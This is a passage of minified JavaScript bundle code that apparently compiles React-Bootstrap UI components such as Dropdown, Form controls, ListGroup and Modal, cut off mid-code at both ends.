_=`scroll${ei[0].toUpperCase()}${ei.slice(1)}`;m.style[ei]=`${m[_]}px`},_),[ei,_]),el=(0,D.useMemo)(()=>esm_createChainedFunction(m=>{m.style[ei]=null},C),[ei,C]),ec=(0,D.useMemo)(()=>esm_createChainedFunction(m=>{m.style[ei]=`${er(ei,m)}px`,(0,H.Z)(m)},N),[N,er,ei]),eu=(0,D.useMemo)(()=>esm_createChainedFunction(m=>{m.style[ei]=null},L),[ei,L]);return(0,V.jsx)(W.Z,{ref:eo,addEndListener:U.Z,...en,"aria-expanded":en.role?Q:null,onEnter:ea,onEntering:es,onEntered:el,onExit:ec,onExiting:eu,childRef:(0,B.IV)(G),in:Q,timeout:X,mountOnEnter:J,unmountOnExit:ee,appear:et,children:(m,_)=>D.cloneElement(G,{..._,className:T()(Z,G.props.className,K[m],"width"===ei&&"collapse-horizontal")})})});var Q=Y},41949:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(49963),Z=C(11527);let B=L.forwardRef(({bsPrefix:m,fluid:_=!1,as:C="div",className:N,...L},B)=>{let U=(0,D.vE)(m,"container"),H="string"==typeof _?`-${_}`:"-fluid";return(0,Z.jsx)(C,{ref:B,...L,className:T()(N,_?`${U}${H}`:U)})});B.displayName="Container",_.Z=B},51484:function(m,_,C){"use strict";C.d(_,{Z:function(){return eE}});var N=C(84875),T=C.n(N),L=C(50959),D=C(83465),Z=C(22853),B=C(40883),U=C(41430),H=C(83030),W=C(23762),V=C(448);let G=L.createContext(null);var K=C(66262),Y=C(63974),Q=C(43652),X=C(23660),J=C(11527);let ee=["children","usePopper"],noop=()=>{};function useDropdownMenu(m={}){let _=(0,L.useContext)(G),[C,N]=(0,K.Z)(),T=(0,L.useRef)(!1),{flip:D,offset:Z,rootCloseEvent:B,fixed:U=!1,placement:H,popperConfig:W={},enableEventListeners:V=!0,usePopper:J=!!_}=m,ee=(null==_?void 0:_.show)==null?!!m.show:_.show;ee&&!T.current&&(T.current=!0);let{placement:et,setMenu:er,menuElement:en,toggleElement:eo}=_||{},ei=(0,Y.Z)(eo,en,(0,X.ZP)({placement:H||et||"bottom-start",enabled:J,enableEvents:null==V?ee:V,offset:Z,flip:D,fixed:U,arrowElement:C,popperConfig:W})),ea=Object.assign({ref:er||noop,"aria-labelledby":null==eo?void 0:eo.id},ei.attributes.popper,{style:ei.styles.popper}),es={show:ee,placement:et,hasShown:T.current,toggle:null==_?void 0:_.toggle,popper:J?ei:null,arrowProps:J?Object.assign({ref:N},ei.attributes.arrow,{style:ei.styles.arrow}):{}};return(0,Q.Z)(en,m=>{null==_||_.toggle(!1,m)},{clickTrigger:B,disabled:!ee}),[ea,es]}function DropdownMenu(m){let{children:_,usePopper:C=!0}=m,N=function(m,_){if(null==m)return{};var C={};for(var N in m)if(({}).hasOwnProperty.call(m,N)){if(_.indexOf(N)>=0)continue;C[N]=m[N]}return C}(m,ee),[T,L]=useDropdownMenu(Object.assign({},N,{usePopper:C}));return(0,J.jsx)(J.Fragment,{children:_(T,L)})}DropdownMenu.displayName="DropdownMenu";var et=C(4007);let isRoleMenu=m=>{var _;return(null==(_=m.getAttribute("role"))?void 0:_.toLowerCase())==="menu"},DropdownToggle_noop=()=>{};function useDropdownToggle(){let m=(0,et.gP)(),{show:_=!1,toggle:C=DropdownToggle_noop,setToggle:N,menuElement:T}=(0,L.useContext)(G)||{},D=(0,L.useCallback)(m=>{C(!_,m)},[_,C]),Z={id:m,ref:N||DropdownToggle_noop,onClick:D,"aria-expanded":!!_};return T&&isRoleMenu(T)&&(Z["aria-haspopup"]=!0),[Z,{show:_,toggle:C}]}function DropdownToggle({children:m}){let[_,C]=useDropdownToggle();return(0,J.jsx)(J.Fragment,{children:m(_,C)})}DropdownToggle.displayName="DropdownToggle";var er=C(7225),en=C(49083),eo=C(82834),ei=C(23224);let ea=["eventKey","disabled","onClick","active","as"];function useDropdownItem({key:m,href:_,active:C,disabled:N,onClick:T}){let D=(0,L.useContext)(er.Z),Z=(0,L.useContext)(en.Z),{activeKey:B}=Z||{},U=(0,er.h)(m,_),H=null==C&&null!=m?(0,er.h)(B)===U:C,W=(0,V.Z)(m=>{N||(null==T||T(m),D&&!m.isPropagationStopped()&&D(U,m))});return[{onClick:W,"aria-disabled":N||void 0,"aria-selected":H,[(0,ei.PB)("dropdown-item")]:""},{isActive:H}]}let es=L.forwardRef((m,_)=>{let{eventKey:C,disabled:N,onClick:T,active:L,as:D=eo.ZP}=m,Z=function(m,_){if(null==m)return{};var C={};for(var N in m)if(({}).hasOwnProperty.call(m,N)){if(_.indexOf(N)>=0)continue;C[N]=m[N]}return C}(m,ea),[B]=useDropdownItem({key:C,href:Z.href,disabled:N,onClick:T,active:L});return(0,J.jsx)(D,Object.assign({},Z,{ref:_},B))});es.displayName="DropdownItem";var el=C(6890);function useRefWithUpdate(){let m=(0,H.Z)(),_=(0,L.useRef)(null),C=(0,L.useCallback)(C=>{_.current=C,m()},[m]);return[_,C]}function Dropdown({defaultShow:m,show:_,onSelect:C,onToggle:N,itemSelector:T=`* [${(0,ei.PB)("dropdown-item")}]`,focusFirstItemOnShow:H,placement:K="bottom-start",children:Y}){let Q=(0,el.Z)(),[X,ee]=(0,B.$c)(_,m,N),[et,en]=useRefWithUpdate(),eo=et.current,[ea,es]=useRefWithUpdate(),ec=ea.current,eu=(0,U.Z)(X),ed=(0,L.useRef)(null),ef=(0,L.useRef)(!1),ep=(0,L.useContext)(er.Z),eh=(0,L.useCallback)((m,_,C=null==_?void 0:_.type)=>{ee(m,{originalEvent:_,source:C})},[ee]),em=(0,V.Z)((m,_)=>{null==C||C(m,_),eh(!1,_,"select"),_.isPropagationStopped()||null==ep||ep(m,_)}),eg=(0,L.useMemo)(()=>({toggle:eh,placement:K,show:X,menuElement:eo,toggleElement:ec,setMenu:en,setToggle:es}),[eh,K,X,eo,ec,en,es]);eo&&eu&&!X&&(ef.current=eo.contains(eo.ownerDocument.activeElement));let ev=(0,V.Z)(()=>{ec&&ec.focus&&ec.focus()}),ey=(0,V.Z)(()=>{let m=ed.current,_=H;if(null==_&&(_=!!(et.current&&isRoleMenu(et.current))&&"keyboard"),!1===_||"keyboard"===_&&!/^key.+$/.test(m))return;let C=(0,D.Z)(et.current,T)[0];C&&C.focus&&C.focus()});(0,L.useEffect)(()=>{X?ey():ef.current&&(ef.current=!1,ev())},[X,ef,ev,ey]),(0,L.useEffect)(()=>{ed.current=null});let getNextFocusedChild=(m,_)=>{if(!et.current)return null;let C=(0,D.Z)(et.current,T),N=C.indexOf(m)+_;return N=Math.max(0,Math.min(N,C.length)),C[N]};return(0,W.Z)((0,L.useCallback)(()=>Q.document,[Q]),"keydown",m=>{var _,C;let{key:N}=m,T=m.target,L=null==(_=et.current)?void 0:_.contains(T),D=null==(C=ea.current)?void 0:C.contains(T),B=/input|textarea/i.test(T.tagName);if(B&&(" "===N||"Escape"!==N&&L||"Escape"===N&&"search"===T.type)||!L&&!D||"Tab"===N&&(!et.current||!X))return;ed.current=m.type;let U={originalEvent:m,source:m.type};switch(N){case"ArrowUp":{let _=getNextFocusedChild(T,-1);_&&_.focus&&_.focus(),m.preventDefault();return}case"ArrowDown":if(m.preventDefault(),X){let m=getNextFocusedChild(T,1);m&&m.focus&&m.focus()}else ee(!0,U);return;case"Tab":(0,Z.ZP)(T.ownerDocument,"keyup",m=>{var _;("Tab"!==m.key||m.target)&&null!=(_=et.current)&&_.contains(m.target)||ee(!1,U)},{once:!0});break;case"Escape":"Escape"===N&&(m.preventDefault(),m.stopPropagation()),ee(!1,U)}}),(0,J.jsx)(er.Z.Provider,{value:em,children:(0,J.jsx)(G.Provider,{value:eg,children:Y})})}Dropdown.displayName="Dropdown",Dropdown.Menu=DropdownMenu,Dropdown.Toggle=DropdownToggle,Dropdown.Item=es;var ec=C(24940),eu=C(33393);let ed=L.createContext({});ed.displayName="DropdownContext";var ef=C(49963);let ep=L.forwardRef(({className:m,bsPrefix:_,as:C="hr",role:N="separator",...L},D)=>(_=(0,ef.vE)(_,"dropdown-divider"),(0,J.jsx)(C,{ref:D,className:T()(m,_),role:N,...L})));ep.displayName="DropdownDivider";let eh=L.forwardRef(({className:m,bsPrefix:_,as:C="div",role:N="heading",...L},D)=>(_=(0,ef.vE)(_,"dropdown-header"),(0,J.jsx)(C,{ref:D,className:T()(m,_),role:N,...L})));eh.displayName="DropdownHeader";var em=C(65097);let eg=L.forwardRef(({bsPrefix:m,className:_,eventKey:C,disabled:N=!1,onClick:L,active:D,as:Z=em.Z,...B},U)=>{let H=(0,ef.vE)(m,"dropdown-item"),[W,V]=useDropdownItem({key:C,href:B.href,disabled:N,onClick:L,active:D});return(0,J.jsx)(Z,{...B,...W,ref:U,className:T()(_,H,V.isActive&&"active",N&&"disabled")})});eg.displayName="DropdownItem";let ev=L.forwardRef(({className:m,bsPrefix:_,as:C="span",...N},L)=>(_=(0,ef.vE)(_,"dropdown-item-text"),(0,J.jsx)(C,{ref:L,className:T()(m,_),...N})));ev.displayName="DropdownItemText";var ey=C(55746),eb=C(46346);C(91190);var ew=C(27583),ex=C(56494);function getDropdownMenuPlacement(m,_,C){let N=m?C?"bottom-start":"bottom-end":C?"bottom-end":"bottom-start";return"up"===_?N=m?C?"top-start":"top-end":C?"top-end":"top-start":"end"===_?N=m?C?"left-end":"right-end":C?"left-start":"right-start":"start"===_?N=m?C?"right-end":"left-end":C?"right-start":"left-start":"down-centered"===_?N="bottom":"up-centered"===_&&(N="top"),N}C(53670);let eS=L.forwardRef(({bsPrefix:m,className:_,align:C,rootCloseEvent:N,flip:D=!0,show:Z,renderOnMount:B,as:U="div",popperConfig:H,variant:W,...V},G)=>{let K=!1,Y=(0,L.useContext)(ex.Z),Q=(0,ef.vE)(m,"dropdown-menu"),{align:X,drop:ee,isRTL:et}=(0,L.useContext)(ed);C=C||X;let er=(0,L.useContext)(ew.Z),en=[];if(C){if("object"==typeof C){let m=Object.keys(C);if(m.length){let _=m[0],N=C[_];K="start"===N,en.push(`${Q}-${_}-${N}`)}}else"end"===C&&(K=!0)}let eo=getDropdownMenuPlacement(K,ee,et),[ei,{hasShown:ea,popper:es,show:el,toggle:ec}]=useDropdownMenu({flip:D,rootCloseEvent:N,show:Z,usePopper:!Y&&0===en.length,offset:[0,2],popperConfig:H,placement:eo});if(ei.ref=(0,eb.Z)(G,ei.ref),(0,ey.Z)(()=>{el&&(null==es||es.update())},[el]),!ea&&!B&&!er)return null;"string"!=typeof U&&(ei.show=el,ei.close=()=>null==ec?void 0:ec(!1),ei.align=C);let eu=V.style;return null!=es&&es.placement&&(eu={...V.style,...ei.style},V["x-placement"]=es.placement),(0,J.jsx)(U,{...V,...ei,style:eu,...(en.length||Y)&&{"data-bs-popper":"static"},className:T()(_,Q,el&&"show",K&&`${Q}-end`,W&&`${Q}-${W}`,...en)})});eS.displayName="DropdownMenu";var e_=C(66649);let ej=L.forwardRef(({bsPrefix:m,split:_,className:C,childBsPrefix:N,as:D=e_.Z,...Z},B)=>{let U=(0,ef.vE)(m,"dropdown-toggle"),H=(0,L.useContext)(G);void 0!==N&&(Z.bsPrefix=N);let[W]=useDropdownToggle();return W.ref=(0,eb.Z)(W.ref,B),(0,J.jsx)(D,{className:T()(C,U,_&&`${U}-split`,(null==H?void 0:H.show)&&"show"),...W,...Z})});ej.displayName="DropdownToggle";let ek=L.forwardRef((m,_)=>{let{bsPrefix:C,drop:N="down",show:D,className:Z,align:B="start",onSelect:U,onToggle:H,focusFirstItemOnShow:W,as:V="div",navbar:G,autoClose:K=!0,...Y}=(0,ec.Ch)(m,{show:"onToggle"}),Q=(0,L.useContext)(ew.Z),X=(0,ef.vE)(C,"dropdown"),ee=(0,ef.SC)(),isClosingPermitted=m=>!1===K?"click"===m:"inside"===K?"rootClose"!==m:"outside"!==K||"select"!==m,et=(0,eu.Z)((m,_)=>{var C;let N=null==(C=_.originalEvent)||null==(C=C.target)?void 0:C.classList.contains("dropdown-toggle");(!N||"mousedown"!==_.source)&&(_.originalEvent.currentTarget===document&&("keydown"!==_.source||"Escape"===_.originalEvent.key)&&(_.source="rootClose"),isClosingPermitted(_.source)&&(null==H||H(m,_)))}),er="end"===B,en=getDropdownMenuPlacement(er,N,ee),eo=(0,L.useMemo)(()=>({align:B,drop:N,isRTL:ee}),[B,N,ee]),ei={down:X,"down-centered":`${X}-center`,up:"dropup","up-centered":"dropup-center dropup",end:"dropend",start:"dropstart"};return(0,J.jsx)(ed.Provider,{value:eo,children:(0,J.jsx)(Dropdown,{placement:en,show:D,onSelect:U,onToggle:et,focusFirstItemOnShow:W,itemSelector:`.${X}-item:not(.disabled):not(:disabled)`,children:Q?Y.children:(0,J.jsx)(V,{...Y,ref:_,className:T()(Z,D&&"show",ei[N])})})})});ek.displayName="Dropdown";var eE=Object.assign(ek,{Toggle:ej,Menu:eS,Item:eg,ItemText:ev,Divider:ep,Header:eh})},54838:function(m,_,C){"use strict";C.d(_,{Ed:function(){return forEach},UI:function(){return map},XW:function(){return hasChildOfType}});var N=C(50959);function map(m,_){let C=0;return N.Children.map(m,m=>N.isValidElement(m)?_(m,C++):m)}function forEach(m,_){let C=0;N.Children.forEach(m,m=>{N.isValidElement(m)&&_(m,C++)})}function hasChildOfType(m,_){return N.Children.toArray(m).some(m=>N.isValidElement(m)&&m.type===_)}},13448:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(90766),Z=C(54941),B=C(3717),U=C(34961),H=C(65660),W=C(11527);let V={[D.d0]:"show",[D.cn]:"show"},G=L.forwardRef(({className:m,children:_,transitionClasses:C={},onEnter:N,...D},G)=>{let K={in:!1,timeout:300,mountOnEnter:!1,unmountOnExit:!1,appear:!1,...D},Y=(0,L.useCallback)((m,_)=>{(0,U.Z)(m),null==N||N(m,_)},[N]);return(0,W.jsx)(H.Z,{ref:G,addEndListener:B.Z,...K,onEnter:Y,childRef:(0,Z.IV)(_),children:(N,D)=>L.cloneElement(_,{...D,className:T()("fade",m,_.props.className,V[N],C[N])})})});G.displayName="Fade",_.Z=G},45638:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(40507),Z=C.n(D),B=C(11527);let U={type:Z().string,tooltip:Z().bool,as:Z().elementType},H=L.forwardRef(({as:m="div",className:_,type:C="valid",tooltip:N=!1,...L},D)=>(0,B.jsx)(m,{...L,ref:D,className:T()(_,`${C}-${N?"tooltip":"feedback"}`)}));H.displayName="Feedback",H.propTypes=U,_.Z=H},47651:function(m,_,C){"use strict";C.d(_,{Z:function(){return ei}});var N=C(84875),T=C.n(N),L=C(40507),D=C.n(L),Z=C(50959),B=C(85727),U=C(57884),H=C(49963),W=C(11527);let V=Z.forwardRef(({className:m,bsPrefix:_,as:C="div",...N},L)=>(_=(0,H.vE)(_,"form-floating"),(0,W.jsx)(C,{ref:L,className:T()(m,_),...N})));V.displayName="FormFloating";var G=C(57523),K=C(65818),Y=C(54503);let Q=Z.forwardRef(({bsPrefix:m,className:_,id:C,...N},L)=>{let{controlId:D}=(0,Z.useContext)(Y.Z);return m=(0,H.vE)(m,"form-range"),(0,W.jsx)("input",{...N,type:"range",ref:L,className:T()(_,m),id:C||D})});Q.displayName="FormRange";let X=Z.forwardRef(({bsPrefix:m,size:_,htmlSize:C,className:N,isValid:L=!1,isInvalid:D=!1,id:B,...U},V)=>{let{controlId:G}=(0,Z.useContext)(Y.Z);return m=(0,H.vE)(m,"form-select"),(0,W.jsx)("select",{...U,size:C,ref:V,className:T()(N,m,_&&`${m}-${_}`,L&&"is-valid",D&&"is-invalid"),id:B||G})});X.displayName="FormSelect";var J=C(4765);let ee=Z.forwardRef((m,_)=>(0,W.jsx)(B.Z,{...m,ref:_,type:"switch"}));ee.displayName="Switch";var et=Object.assign(ee,{Input:B.Z.Input,Label:B.Z.Label});let er=Z.forwardRef(({bsPrefix:m,className:_,children:C,controlId:N,label:L,...D},Z)=>(m=(0,H.vE)(m,"form-floating"),(0,W.jsxs)(G.Z,{ref:Z,className:T()(_,m),controlId:N,...D,children:[C,(0,W.jsx)("label",{htmlFor:N,children:L})]})));er.displayName="FloatingLabel";let en={_ref:D().any,validated:D().bool,as:D().elementType},eo=Z.forwardRef(({className:m,validated:_,as:C="form",...N},L)=>(0,W.jsx)(C,{...N,ref:L,className:T()(m,_&&"was-validated")}));eo.displayName="Form",eo.propTypes=en;var ei=Object.assign(eo,{Group:G.Z,Control:U.Z,Floating:V,Check:B.Z,Switch:et,Label:K.Z,Text:J.Z,Range:Q,Select:X,FloatingLabel:er})},85727:function(m,_,C){"use strict";C.d(_,{Z:function(){return K}});var N=C(84875),T=C.n(N),L=C(50959),D=C(45638),Z=C(1840),B=C(54503),U=C(49963),H=C(11527);let W=L.forwardRef(({bsPrefix:m,className:_,htmlFor:C,...N},D)=>{let{controlId:Z}=(0,L.useContext)(B.Z);return m=(0,U.vE)(m,"form-check-label"),(0,H.jsx)("label",{...N,ref:D,htmlFor:C||Z,className:T()(_,m)})});W.displayName="FormCheckLabel";var V=C(54838);let G=L.forwardRef(({id:m,bsPrefix:_,bsSwitchPrefix:C,inline:N=!1,reverse:G=!1,disabled:K=!1,isValid:Y=!1,isInvalid:Q=!1,feedbackTooltip:X=!1,feedback:J,feedbackType:ee,className:et,style:er,title:en="",type:eo="checkbox",label:ei,children:ea,as:es="input",...el},ec)=>{_=(0,U.vE)(_,"form-check"),C=(0,U.vE)(C,"form-switch");let{controlId:eu}=(0,L.useContext)(B.Z),ed=(0,L.useMemo)(()=>({controlId:m||eu}),[eu,m]),ef=!ea&&null!=ei&&!1!==ei||(0,V.XW)(ea,W),ep=(0,H.jsx)(Z.Z,{...el,type:"switch"===eo?"checkbox":eo,ref:ec,isValid:Y,isInvalid:Q,disabled:K,as:es});return(0,H.jsx)(B.Z.Provider,{value:ed,children:(0,H.jsx)("div",{style:er,className:T()(et,ef&&_,N&&`${_}-inline`,G&&`${_}-reverse`,"switch"===eo&&C),children:ea||(0,H.jsxs)(H.Fragment,{children:[ep,ef&&(0,H.jsx)(W,{title:en,children:ei}),J&&(0,H.jsx)(D.Z,{type:ee,tooltip:X,children:J})]})})})});G.displayName="FormCheck";var K=Object.assign(G,{Input:Z.Z,Label:W})},1840:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(54503),Z=C(49963),B=C(11527);let U=L.forwardRef(({id:m,bsPrefix:_,className:C,type:N="checkbox",isValid:U=!1,isInvalid:H=!1,as:W="input",...V},G)=>{let{controlId:K}=(0,L.useContext)(D.Z);return _=(0,Z.vE)(_,"form-check-input"),(0,B.jsx)(W,{...V,ref:G,type:N,id:m||K,className:T()(C,_,U&&"is-valid",H&&"is-invalid")})});U.displayName="FormCheckInput",_.Z=U},54503:function(m,_,C){"use strict";var N=C(50959);let T=N.createContext({});_.Z=T},57884:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959);C(91190);var D=C(45638),Z=C(54503),B=C(49963),U=C(11527);let H=L.forwardRef(({bsPrefix:m,type:_,size:C,htmlSize:N,id:D,className:H,isValid:W=!1,isInvalid:V=!1,plaintext:G,readOnly:K,as:Y="input",...Q},X)=>{let{controlId:J}=(0,L.useContext)(Z.Z);return m=(0,B.vE)(m,"form-control"),(0,U.jsx)(Y,{...Q,type:_,size:N,ref:X,readOnly:K,id:D||J,className:T()(H,G?`${m}-plaintext`:m,C&&`${m}-${C}`,"color"===_&&`${m}-color`,W&&"is-valid",V&&"is-invalid")})});H.displayName="FormControl",_.Z=Object.assign(H,{Feedback:D.Z})},57523:function(m,_,C){"use strict";var N=C(50959),T=C(54503),L=C(11527);let D=N.forwardRef(({controlId:m,as:_="div",...C},D)=>{let Z=(0,N.useMemo)(()=>({controlId:m}),[m]);return(0,L.jsx)(T.Z.Provider,{value:Z,children:(0,L.jsx)(_,{...C,ref:D})})});D.displayName="FormGroup",_.Z=D},65818:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959);C(91190);var D=C(60694),Z=C(54503),B=C(49963),U=C(11527);let H=L.forwardRef(({as:m="label",bsPrefix:_,column:C=!1,visuallyHidden:N=!1,className:H,htmlFor:W,...V},G)=>{let{controlId:K}=(0,L.useContext)(Z.Z);_=(0,B.vE)(_,"form-label");let Y="col-form-label";"string"==typeof C&&(Y=`${Y} ${Y}-${C}`);let Q=T()(H,_,N&&"visually-hidden",C&&Y);return(W=W||K,C)?(0,U.jsx)(D.Z,{ref:G,as:"label",className:Q,htmlFor:W,...V}):(0,U.jsx)(m,{ref:G,className:Q,htmlFor:W,...V})});H.displayName="FormLabel",_.Z=H},4765:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(49963),Z=C(11527);let B=L.forwardRef(({bsPrefix:m,className:_,as:C="small",muted:N,...L},B)=>(m=(0,D.vE)(m,"form-text"),(0,Z.jsx)(C,{...L,ref:B,className:T()(_,m,N&&"text-muted")})));B.displayName="FormText",_.Z=B},77271:function(m,_,C){"use strict";C.d(_,{Z:function(){return V}});var N=C(84875),T=C.n(N),L=C(50959),D=C(49963),Z=C(1840),B=C(27583),U=C(11527);let H=L.forwardRef(({className:m,bsPrefix:_,as:C="span",...N},L)=>(_=(0,D.vE)(_,"input-group-text"),(0,U.jsx)(C,{ref:L,className:T()(m,_),...N})));H.displayName="InputGroupText";let W=L.forwardRef(({bsPrefix:m,size:_,hasValidation:C,className:N,as:Z="div",...H},W)=>{m=(0,D.vE)(m,"input-group");let V=(0,L.useMemo)(()=>({}),[]);return(0,U.jsx)(B.Z.Provider,{value:V,children:(0,U.jsx)(Z,{ref:W,...H,className:T()(N,m,_&&`${m}-${_}`,C&&"has-validation")})})});W.displayName="InputGroup";var V=Object.assign(W,{Text:H,Radio:m=>(0,U.jsx)(H,{children:(0,U.jsx)(Z.Z,{type:"radio",...m})}),Checkbox:m=>(0,U.jsx)(H,{children:(0,U.jsx)(Z.Z,{type:"checkbox",...m})})})},27583:function(m,_,C){"use strict";var N=C(50959);let T=N.createContext(null);T.displayName="InputGroupContext",_.Z=T},59734:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959);C(91190);var D=C(24940),Z=C(8105),B=C(49963),U=C(12343),H=C(11527);let W=L.forwardRef((m,_)=>{let C;let{className:N,bsPrefix:L,variant:U,horizontal:W,numbered:V,as:G="div",...K}=(0,D.Ch)(m,{activeKey:"onSelect"}),Y=(0,B.vE)(L,"list-group");return W&&(C=!0===W?"horizontal":`horizontal-${W}`),(0,H.jsx)(Z.Z,{ref:_,...K,as:G,className:T()(N,Y,U&&`${Y}-${U}`,C&&`${Y}-${C}`,V&&`${Y}-numbered`)})});W.displayName="ListGroup",_.Z=Object.assign(W,{Item:U.Z})},12343:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959);C(91190);var D=C(33393),Z=C(50807),B=C(7225),U=C(49963),H=C(11527);let W=L.forwardRef(({bsPrefix:m,active:_,disabled:C,eventKey:N,className:L,variant:W,action:V,as:G,...K},Y)=>{m=(0,U.vE)(m,"list-group-item");let[Q,X]=(0,Z.v)({key:(0,B.h)(N,K.href),active:_,...K}),J=(0,D.Z)(m=>{if(C){m.preventDefault(),m.stopPropagation();return}Q.onClick(m)});C&&void 0===K.tabIndex&&(K.tabIndex=-1,K["aria-disabled"]=!0);let ee=G||(V?K.href?"a":"button":"div");return(0,H.jsx)(ee,{ref:Y,...K,...Q,onClick:J,className:T()(L,m,X.isActive&&"active",C&&"disabled",W&&`${m}-${W}`,V&&`${m}-action`)})});W.displayName="ListGroupItem",_.Z=W},20712:function(m,_,C){"use strict";C.d(_,{Z:function(){return ef}});var N,T=C(84875),L=C.n(T),D=C(22853),Z=C(62762),B=C(78342),U=C(97877);function scrollbarSize(m){if((!N&&0!==N||m)&&Z.Z){var _=document.createElement("div");_.style.position="absolute",_.style.top="-9999px",_.style.width="50px",_.style.height="50px",_.style.overflow="scroll",document.body.appendChild(_),N=_.offsetWidth-_.clientWidth,document.body.removeChild(_)}return N}var H=C(50959),W=C(33393),V=C(46346),G=C(94485),K=C(4498),Y=C(12919),Q=C(40029),X=C(13448),J=C(49963),ee=C(11527);let et=H.forwardRef(({className:m,bsPrefix:_,as:C="div",...N},T)=>(_=(0,J.vE)(_,"modal-body"),(0,ee.jsx)(C,{ref:T,className:L()(m,_),...N})));et.displayName="ModalBody";var er=C(46112);let en=H.forwardRef(({bsPrefix:m,className:_,contentClassName:C,centered:N,size:T,fullscreen:D,children:Z,scrollable:B,...U},H)=>{m=(0,J.vE)(m,"modal");let W=`${m}-dialog`,V="string"==typeof D?`${m}-fullscreen-${D}`:`${m}-fullscreen`;return(0,ee.jsx)("div",{...U,ref:H,className:L()(W,_,T&&`${m}-${T}`,N&&`${W}-centered`,B&&`${W}-scrollable`,D&&V),children:(0,ee.jsx)("div",{className:L()(`${m}-content`,C),children:Z})})});en.displayName="ModalDialog";var eo=en;let ei=H.forwardRef(({className:m,bsPrefix:_,as:C="div",...N},T)=>(_=(0,J.vE)(_,"modal-footer"),(0,ee.jsx)(C,{ref:T,className:L()(m,_),...N})));ei.displayName="ModalFooter";var ea=C(4569);let es=H.forwardRef(({bsPrefix:m,className:_,closeLabel:C="Close",closeButton:N=!1,...T},D)=>(m=(0,J.vE)(m,"modal-header"),(0,ee.jsx)(ea.Z,{ref:D,...T,className:L()(_,m),closeLabel:C,closeButton:N})));es.displayName="ModalHeader";var el=C(85110);let ec=(0,el.Z)("h4"),eu=H.forwardRef(({className:m,bsPrefix:_,as:C=ec,...N},T)=>(_=(0,J.vE)(_,"modal-title"),(0,ee.jsx)(C,{ref:T,className:L()(m,_),...N})));function DialogTransition(m){return(0,ee.jsx)(X.Z,{...m,timeout:null})}function BackdropTransition(m){return(0,ee.jsx)(X.Z,{...m,timeout:null})}eu.displayName="ModalTitle";let ed=H.forwardRef(({bsPrefix:m,className:_,style:C,dialogClassName:N,contentClassName:T,children:X,dialogAs:et=eo,"data-bs-theme":en,"aria-labelledby":ei,"aria-describedby":ea,"aria-label":es,show:el=!1,animation:ec=!0,backdrop:eu=!0,keyboard:ed=!0,onEscapeKeyDown:ef,onShow:ep,onHide:eh,container:em,autoFocus:eg=!0,enforceFocus:ev=!0,restoreFocus:ey=!0,restoreFocusOptions:eb,onEntered:ew,onExit:ex,onExiting:eS,onEnter:e_,onEntering:ej,onExited:ek,backdropClassName:eE,manager:eO,...eC},eN)=>{let[eA,eT]=(0,H.useState)({}),[eP,eR]=(0,H.useState)(!1),eL=(0,H.useRef)(!1),eI=(0,H.useRef)(!1),eD=(0,H.useRef)(null),[eZ,eM]=(0,H.useState)(null),eq=(0,V.Z)(eN,eM),eB=(0,W.Z)(eh),eF=(0,J.SC)();m=(0,J.vE)(m,"modal");let eU=(0,H.useMemo)(()=>({onHide:eB}),[eB]);function getModalManager(){return eO||(0,Q.t)({isRTL:eF})}function updateDialogStyle(m){if(!Z.Z)return;let _=getModalManager().getScrollbarWidth()>0,C=m.scrollHeight>(0,B.Z)(m).documentElement.clientHeight;eT({paddingRight:_&&!C?scrollbarSize():void 0,paddingLeft:!_&&C?scrollbarSize():void 0})}let ez=(0,W.Z)(()=>{eZ&&updateDialogStyle(eZ.dialog)});(0,G.Z)(()=>{(0,U.Z)(window,"resize",ez),null==eD.current||eD.current()});let handleDialogMouseDown=()=>{eL.current=!0},handleMouseUp=m=>{eL.current&&eZ&&m.target===eZ.dialog&&(eI.current=!0),eL.current=!1},handleStaticModalAnimation=()=>{eR(!0),eD.current=(0,K.Z)(eZ.dialog,()=>{eR(!1)})},handleStaticBackdropClick=m=>{m.target===m.currentTarget&&handleStaticModalAnimation()},handleClick=m=>{if("static"===eu){handleStaticBackdropClick(m);return}if(eI.current||m.target!==m.currentTarget){eI.current=!1;return}null==eh||eh()},e$=(0,H.useCallback)(_=>(0,ee.jsx)("div",{..._,className:L()(`${m}-backdrop`,eE,!ec&&"show")}),[ec,eE,m]),eH={...C,...eA};return eH.display="block",(0,ee.jsx)(er.Z.Provider,{value:eU,children:(0,ee.jsx)(Y.Z,{show:el,ref:eq,backdrop:eu,container:em,keyboard:!0,autoFocus:eg,enforceFocus:ev,restoreFocus:ey,restoreFocusOptions:eb,onEscapeKeyDown:m=>{ed?null==ef||ef(m):(m.preventDefault(),"static"===eu&&handleStaticModalAnimation())},onShow:ep,onHide:eh,onEnter:(m,_)=>{m&&updateDialogStyle(m),null==e_||e_(m,_)},onEntering:(m,_)=>{null==ej||ej(m,_),(0,D.ZP)(window,"resize",ez)},onEntered:ew,onExit:m=>{null==eD.current||eD.current(),null==ex||ex(m)},onExiting:eS,onExited:m=>{m&&(m.style.display=""),null==ek||ek(m),(0,U.Z)(window,"resize",ez)},manager:getModalManager(),transition:ec?DialogTransition:void 0,backdropTransition:ec?BackdropTransition:void 0,renderBackdrop:e$,renderDialog:C=>(0,ee.jsx)("div",{role:"dialog",...C,style:eH,className:L()(_,m,eP&&`${m}-static`,!ec&&"show"),onClick:eu?handleClick:void 0,onMouseUp:handleMouseUp,"data-bs-theme":en,"aria-label":es,"aria-labelledby":ei,"aria-describedby":ea,children:(0,ee.jsx)(et,{...eC,onMouseDown:handleDialogMouseDown,className:N,contentClassName:T,children:X})})})})});ed.displayName="Modal";var ef=Object.assign(ed,{Body:et,Header:es,Title:eu,Footer:ei,Dialog:eo,TRANSITION_DURATION:300,BACKDROP_TRANSITION_DURATION:150})},46112:function(m,_,C){"use strict";var N=C(50959);let T=N.createContext({onHide(){}});_.Z=T},85835:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(24940),Z=C(8105),B=C(49963),U=C(56494),H=C(73221),W=C(40690),V=C(12227),G=C(11527);let 